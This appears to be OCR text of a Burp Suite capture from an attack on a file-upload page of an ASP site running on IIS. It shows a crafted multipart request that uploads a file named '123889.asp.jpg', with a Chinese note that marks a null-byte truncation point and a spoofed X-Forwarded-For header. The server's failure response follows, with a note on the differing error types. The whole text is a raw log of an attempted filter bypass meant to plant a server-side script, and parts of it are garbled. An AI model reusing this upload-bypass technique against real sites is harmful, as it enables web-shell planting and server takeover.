 Request
Raw
Params
Headers
Hex
JSON Decoder
POST /user/UpFileSave.asp HTTP/1.1
Host:
Content-Length: 879
Cache-Control: max-age=0
Origin:
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary03G6EMxapprABHJF
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/73.0.3683.103 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3
X-Forwarded-For: 127.0.0.1
Referer: File.asp?ChannelID=5&UpType=Pic
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Connection: close
------WebKitFormBoundary03G6EMxapprABHJF
Content-Disposition: form-data; name="File1"; filename="123889.asp.jpg"
Content-Type: image/jpeg
���� JFIF��C
tupian
------WebKitFormBoundary03G6EMxapprABHJF
Content-Disposition: form-data; name="Submit"
此处有00截断
��′�Ө�
------WebKitFormBoundary03G6EMxapprABHJF
Content-Disposition: form-data; name="Path"
/uploadfile/User/admin3/Face/
------WebKitFormBoundary03G6EMxapprABHJF
Content-Disposition: form-data; name="UpType"
Pic
------WebKitFormBoundary03G6EMxapprABHJF
Content-Disposition: form-data; name="BasicType"
5
------WebKitFormBoundary03G6EMxapprABHJF
Content-Disposition: form-data; name="ChannelID"
5
------WebKitFormBoundary03G6EMxapprABHJF
Content-Disposition: form-data; name="AutoReName"
0
------WebKitFormBoundary03G6EMxapprABHJF--
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
JSON Decoder
HTTP/1.1 200 OK
Cache-Control: private
Content-Length: 188
Content-Type: text/html
Server: Microsoft-IIS/7.5
X-Powered-By: ASP.NET
Date: Fri, 19 Apr 2019 11:04:43 GMT
Connection: close
<style type='text/css'>
<!--
body {
margin-left: 0px;
margin-top: 0px;
font-size: 12px;
}
-->
</style>
<script language="JavaScript">alert('123889.asphistory.back(-1);</script>
虽然上传失败，但是可以发现报错类型不同
看之前直接使用asp上传的那张图
?
<
+
>
Type a search term
0 matches